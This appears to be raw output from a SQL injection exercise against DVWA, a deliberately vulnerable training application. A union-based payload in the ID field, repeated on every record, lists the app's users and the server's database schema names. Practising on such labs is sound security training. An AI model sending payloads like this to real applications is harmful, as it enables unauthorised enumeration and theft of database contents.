 ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: info
Surname: information_schema
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: info
Surname: dvwa
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: info
Surname: mysql
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: info
Surname: performance_schema
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: info
Surname: phpmyadmin
ID: 1' or 1 = 1 union select 'info',schema_name FROM information_schema.SCHEMATA #
First name: info
Surname: test